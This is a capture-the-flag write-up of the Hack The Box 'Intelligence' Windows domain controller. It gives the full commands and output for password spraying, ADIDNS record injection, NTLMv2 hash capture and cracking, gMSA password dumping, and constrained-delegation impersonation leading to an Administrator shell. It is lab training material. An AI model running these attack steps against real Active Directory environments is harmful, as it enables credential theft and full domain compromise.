[HTB] Intelligence
The Intelligence machine has been created by Micah. This is a medium Windows Machine with a strong focus on Active Directory enumeration and exploitation. This box is really interesting, it shows some exploitation paths that are not always common like ADIDNS abuse or GMSA passwords.
If you didn’t solve this challenge and just look for answers, first, you should take a look at this mind map from Orange Cyberdefense and try again. It could give you some hints about interesting attack paths when dealing with an Active Directory.

Note: All the actions performed against the target machine have been done with a standard Kali Linux machine. You can download Kali from the official website here.
Reconnaissance
In a penetration test or red team, reconnaissance consists of techniques that involve adversaries actively or passively gathering information that can be used to support targeting.
This information can then be leveraged by an adversary to aid in other phases of the adversary lifecycle, such as using gathered information to plan and execute initial access, to scope and prioritize post-compromise objectives, or to drive and lead further reconnaissance efforts. Here, our only piece of information is an IP address.
Scan with Nmap
Let’s start with a classic service scan with Nmap. Note the -sV switch which enables version detection and allows Nmap to check its internal database to try to determine the service protocol, application name and version number.
Note: Always allow a few minutes after the start of the HTB box to make sure that all the services are properly running. If you scan the machine right away, you may miss some ports that should be open.
$ nmap -Pn -sV 10.129.95.154
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-10 13:48 EDT
Nmap scan report for 10.129.95.154
Host is up (0.032s latency).
Not shown: 990 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-06-11 00:49:08Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Remember: By default, Nmap will scans the 1000 most common TCP ports on the targeted host(s). Make sure to read the documentation if you need to scan more ports or change default behaviors.
As we can see, the machine seems to be a domain controller for intelligence.htb and we have a few interesting services including a Web server running on TCP/80.
HTTP
By looking at the website located at the following URL http://10.129.95.154, we found two (2) downloadable documents.

While the documents did not contain any interesting information, by looking at their links we can see a pattern:
- http://10.129.95.154/documents/2020-01-01-upload.pdf
- http://10.129.95.154/documents/2020-12-15-upload.pdf
Maybe we could try to enumerate the dates and see if we can find any other document hosted on the server.
Enumeration with Python
Here, we wrote a quick python script in order to find potential documents. If a document is found, it will be downloaded on our Kali machine.
import requests
url = "http://10.129.95.154/documents/"
# Generate filenames
for m in range(1,13):
month = str(m).zfill(2)
for d in range(1,32):
day = str(d).zfill(2)
fname = "2020-%s-%s-upload.pdf" % (month, day)
r = requests.get(url + fname)
# Check if the file exists
if r.status_code == 200:
print("[+] Found: " + url + fname)
with open(fname, 'wb') as fd:
fd.write(r.content)
As you can see, we found a large quantity of documents.
$ python3 find_files.py
[+] Found: http://10.129.95.154/documents/2020-01-01-upload.pdf
[+] Found: http://10.129.95.154/documents/2020-01-02-upload.pdf
[+] Found: http://10.129.95.154/documents/2020-01-04-upload.pdf
[+] Found: http://10.129.95.154/documents/2020-01-10-upload.pdf
[+] Found: http://10.129.95.154/documents/2020-01-20-upload.pdf
[+] Found: http://10.129.95.154/documents/2020-01-22-upload.pdf
[+] Found: http://10.129.95.154/documents/2020-01-23-upload.pdf
[+] Found: http://10.129.95.154/documents/2020-01-25-upload.pdf
[+] Found: http://10.129.95.154/documents/2020-01-30-upload.pdf
...[snip]...
After looking at the documents, we found two (2) interesting PDFs. The first one is 2020-06-04-upload.pdf.
New Account Guide
Welcome to Intelligence Corp!
Please login using your username and the default password of:
NewIntelligenceCorpUser9876
After logging in please change your password as soon as possible.
It seems we have a password (NewIntelligenceCorpUser9876) that seems to be used as default for new accounts. The second interesting file is 2020-12-30-upload.pdf.
Internal IT Update
There has recently been some outages on our web servers. Ted has gotten a
script in place to help notify us if this happens again.
Also, after discussion following our recent security audit we are in the process
of locking down our service accounts.
This document talks about some kind of script, we will probably get back to that later. Now, given we have a password, there should be some usernames hidden somewhere.
EXIF
Using exiftool, a metadata reader, we were able to extract usernames from the PDFs metadata.
$ exiftool -Creator -csv *pdf | cut -d, -f2 | sort | uniq
84 image files read
Anita.Roberts
Brian.Baker
Brian.Morris
Creator
Daniel.Shelton
Danny.Matthews
Darryl.Harris
David.Mcbride
David.Reed
David.Wilson
Ian.Duncan
Jason.Patterson
Jason.Wright
Jennifer.Thomas
Jessica.Moody
John.Coleman
Jose.Williams
Kaitlyn.Zimmerman
Kelly.Long
Nicole.Brock
Richard.Williams
Samuel.Richardson
Scott.Scott
Stephanie.Young
Teresa.Williamson
Thomas.Hall
Thomas.Valenzuela
Tiffany.Molina
Travis.Evans
Veronica.Patel
William.Lee
Here you can redirect the output to a file in order to produce a list of usernames.
Initial Access
In a real-world scenario, adversaries may search network shares on computers they have compromised to find files of interest. Sensitive data can be collected from remote systems via shared network drives. Here, we got a list of usernames and one password, let’s see what we can do with that.
Password Spraying
As stated by MITRE, adversaries may use a single or small list of commonly used passwords against many different accounts to attempt to acquire valid account credentials. Password spraying uses one password, or a small list of commonly used passwords, that may match the complexity policy of the domain.
Since we have a list of usernames and a potential password, we can use CrackMapExec, to see if one of the accounts is using the password we discovered earlier. Note that we used the --continue-on-success to make sure that crackmapexec will go through the entire list of usernames, even if a valid account is discovered.
$ crackmapexec smb 10.129.95.154 -u users.txt -p NewIntelligenceCorpUser9876 --continue-on-success
SMB 10.129.95.154 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.129.95.154 445 DC [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
...[snip]...
SMB 10.129.95.154 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
SMB 10.129.95.154 445 DC [-] intelligence.htb\Travis.Evans:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Veronica.Patel:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\William.Lee:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
We found a valid account (Tiffany.Molina:NewIntelligenceCorpUser9876). However, this account does not seem to have a remote shell access to the target machine. Let’s check if the user has access to potential shared folders.
Shared Folders
Again, with crackmapexec and the --shares switch, we can see if tiffany.molina has READ permissions on some remote shares.
$ crackmapexec smb 10.129.95.154 -u Tiffany.Molina -p NewIntelligenceCorpUser9876 --shares
SMB 10.129.95.154 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.129.95.154 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
SMB 10.129.95.154 445 DC [+] Enumerated shares
SMB 10.129.95.154 445 DC Share Permissions Remark
SMB 10.129.95.154 445 DC ----- ----------- ------
SMB 10.129.95.154 445 DC ADMIN$ Remote Admin
SMB 10.129.95.154 445 DC C$ Default share
SMB 10.129.95.154 445 DC IPC$ READ Remote IPC
SMB 10.129.95.154 445 DC IT READ
SMB 10.129.95.154 445 DC NETLOGON READ Logon server share
SMB 10.129.95.154 445 DC SYSVOL READ Logon server share
SMB 10.129.95.154 445 DC Users READ
Nice! Using another tool, impacket-smbclient, we can read the content of Tiffany.Molina user folder and grab the first flag.
$ impacket-smbclient Tiffany.Molina:NewIntelligenceCorpUser9876@10.129.95.154
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Type help for list of commands
# use Users
# cd Tiffany.Molina\Desktop
# ls
drw-rw-rw- 0 Sun Apr 18 20:51:46 2021 .
drw-rw-rw- 0 Sun Apr 18 20:51:46 2021 ..
-rw-rw-rw- 34 Fri Jun 10 20:45:48 2022 user.txt
After checking the other shares, we found an interesting script named downdetector.ps1 in the IT folder. It is probably the script that one of the PDF was talking about.
# use IT
# ls
drw-rw-rw- 0 Sun Apr 18 20:50:58 2021 .
drw-rw-rw- 0 Sun Apr 18 20:50:58 2021 ..
-rw-rw-rw- 1046 Sun Apr 18 20:50:58 2021 downdetector.ps1
# cat downdetector.ps1
# Check web server status. Scheduled to run every 5min
Import-Module ActiveDirectory
foreach($record in Get-ChildItem "AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb" | Where-Object Name -like "web*") {
try {
$request = Invoke-WebRequest -Uri "http://$($record.Name)" -UseDefaultCredentials
if(.StatusCode -ne 200) {
Send-MailMessage -From 'Ted Graves <Ted.Graves@intelligence.htb>' -To 'Ted Graves <Ted.Graves@intelligence.htb>' -Subject "Host: $($record.Name) is down"
}
} catch {}
}
The script seems top loop through DNS records and sends an authenticated request to any host having a name starting with web in order to check its status. Let’s see what we can do with that.
Privilege Escalation
According to the MITRE, Privilege Escalation consists of techniques that adversaries use to gain higher-level permission on a system or network. Adversaries can often enter and explore a network with unprivileged access but require elevated permission to follow through on their objectives. Common approaches are to take advantage of system weaknesses, misconfigurations, and vulnerabilities.
ADIDNS Abuse
We found an interesting post about ADIDNS abuse. Basically, AD services need DNS to work properly. So, Active Directory Domain Services offer an integrated storage and replication service for DNS records called Active Directory Integrated DNS (ADIDNS).
Since ADIDNS zone DACL (Discretionary Access Control List) enables regular users to create child objects by default, we can leverage this permission and create arbitrary DNS records that points to our own IP address.
There is a toolbox online called Krbrelayx that can help us to do that. Using dnstool.py we can create our own record.
$ python3 dnstool.py -u "intelligence\Tiffany.Molina" -p NewIntelligenceCorpUser9876 10.129.95.154 -a add -r web1 -d 10.10.14.20 -t A
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
Then, using responder, an LLMNR, NBT-NS and MDNS poisoner, we were able to capture a hash for the ted.graves account.
$ sudo responder -I tun0
...[snip]...
[+] Listening for events...
[HTTP] NTLMv2 Client : ::ffff:10.129.95.154
[HTTP] NTLMv2 Username : intelligence\Ted.Graves
[HTTP] NTLMv2 Hash : Ted.Graves::intelligence:4f18ec29602f5b50:D412F532F59E21498967A5A1DEC544C3:0101000000000000F8EE1A5F387DD801E2BBA8D36D879177000000000200080031004B004D00340001001E00570049004E002D0031003500500039003000560046004F003600460048000400140031004B004D0034002E004C004F00430041004C0003003400570049004E002D0031003500500039003000560046004F003600460048002E0031004B004D0034002E004C004F00430041004C000500140031004B004D0034002E004C004F00430041004C0008003000300000000000000000000000002000005B3DEC70843423B3A43537C3C99170AE0C4E334BB2D989E60634D882103F66460A001000000000000000000000000000000000000900340048005400540050002F0077006500620031002E0069006E00740065006C006C006900670065006E00630065002E006800740062000000000000000000
Let’s see if we can crack this password.
Password Cracking
Now just have to copy/paste the following hash in a file and try to crack it offline using the rockyou (or any other list) passwords list (if you are using Kali Linux, it should be present in the /usr/share/wordlists/ folder).
Ted.Graves::intelligence:4f18ec29602f5b50:D412F532F59E21498967A5A1DEC544C3:0101000000000000F8EE1A5F387DD801E2BBA8D36D879177000000000200080031004B004D00340001001E00570049004E002D0031003500500039003000560046004F003600460048000400140031004B004D0034002E004C004F00430041004C0003003400570049004E002D0031003500500039003000560046004F003600460048002E0031004B004D0034002E004C004F00430041004C000500140031004B004D0034002E004C004F00430041004C0008003000300000000000000000000000002000005B3DEC70843423B3A43537C3C99170AE0C4E334BB2D989E60634D882103F66460A001000000000000000000000000000000000000900340048005400540050002F0077006500620031002E0069006E00740065006C006C006900670065006E00630065002E006800740062000000000000000000
Here, we used John the Ripper to crack the password, but it can be done with other tools.
$ john hash.txt -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Mr.Teddy (Ted.Graves)
1g 0:00:00:09 DONE (2022-06-10 15:13) 0.1095g/s 1184Kp/s 1184Kc/s 1184KC/s Mrz.deltasigma..Mr BOB
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
Nice, we have a cleartext password.
Active Directory Recon
With this new compromised, we can now use one of the BloodHound ingestors and gather more information about the Active Directory. BloodHound uses graph theory to reveal the hidden and often unintended relationships within an Active Directory or Azure environment.
Attackers can use BloodHound to easily identify highly complex attack paths that would otherwise be impossible to quickly identify. Here, we used a Python based ingestor for BloodHound, BloodHound.py.
$ bloodhound-python -c All -u Ted.Graves -p Mr.Teddy -d intelligence.htb -ns 10.129.95.154 --zip
INFO: Found AD domain: intelligence.htb
INFO: Connecting to LDAP server: dc.intelligence.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: dc.intelligence.htb
INFO: Found 43 users
INFO: Found 55 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: svc_int.intelligence.htb
INFO: Querying computer: dc.intelligence.htb
WARNING: Could not resolve: svc_int.intelligence.htb: The resolution lifetime expired after 3.2035555839538574 seconds: Server 10.129.95.154 UDP port 53 answered The DNS operation timed out.; Server 10.129.95.154 UDP port 53 answered The DNS operation timed out.
INFO: Done in 00M 07S
INFO: Compressing output into 20220610151445_bloodhound.zip
Now, you can import the generated file (20220204141002_bloodhound.zip) in BloodHound by running sudo neo4j start, then execute BloodHound in another terminal with the bloodhound command.

As you can see, we have a really interesting attack path.
Abuse ReadGMSAPassword
According to BloodHound, Ted.Graves is part of the itsupport group. This specific group has ReadGMSAPassword permission on the svc_int domain account.
Group Managed Service Accounts (GMSA) are a special type of Active Directory object, where the password for that object is mananaged by and automatically changed by Domain Controllers on a set interval. The intended use of a GMSA is to allow certain computer accounts to retrieve the password for the GMSA, then run local services as the GMSA. An attacker with control of an authorized principal may abuse that privilege to impersonate the GMSA.
Using a tool called gMSADumper, we can abuse the ReadGMSAPassword permission and read any gMSA password blobs.
$ python3 gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb -l 10.129.95.154
Users or groups who can read password for svc_int$:
> DC$
> itsupport
svc_int$:::67065141d298d67a17ee8626476b20f9
We now have the NTLM hash of the svc_int domain account.
Abuse AllowedToDelegate
Here, svc_int has the constrained delegation privilege to dc.intelligence.htb. The constrained delegation primitive allows a principal to authenticate as any user to specific services, here it’s www/dc.inteligence.htb. That is, a node with this privilege can impersonate any domain principal (including Domain Admins) to the specific service on the target host.
To perform the attack, we can use impacket-getST, a tool that allows us to request a Service Ticket and save it as ccache.
Note: If the time difference between your machine and the attack machine is too great, you will get the following error: KRB_AP_ERR_SKEW(Clock skew too great). This can be fixed by running the following command sudo ntpdate <target_machine>.
$ impacket-getST -spn WWW/dc.intelligence.htb -impersonate Administrator intelligence.htb/svc_int -hashes :67065141d298d67a17ee8626476b20f9 -dc-ip 10.129.95.154
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
Nice, we have a ticket, we can export it with export KRB5CCNAME=Administrator.ccache and use it with impacket-wmiexec to grab the second flag.
Note that you will need to add 10.129.95.154 dc.intelligence.htb to your /etc/hosts file as the -k switch will use our credentials from ccache file (KRB5CCNAME) and it needs the FQDN.
$ impacket-wmiexec -k -no-pass dc.intelligence.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
intelligence\administrator
C:\>dir c:\users\administrator\desktop
Volume in drive C has no label.
Volume Serial Number is E3EF-EBBD
Directory of c:\users\administrator\desktop
04/18/2021 05:51 PM <DIR> .
04/18/2021 05:51 PM <DIR> ..
06/10/2022 08:54 PM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 5,975,379,968 bytes free
Awesome! I hope you enjoyed it, I know I did :)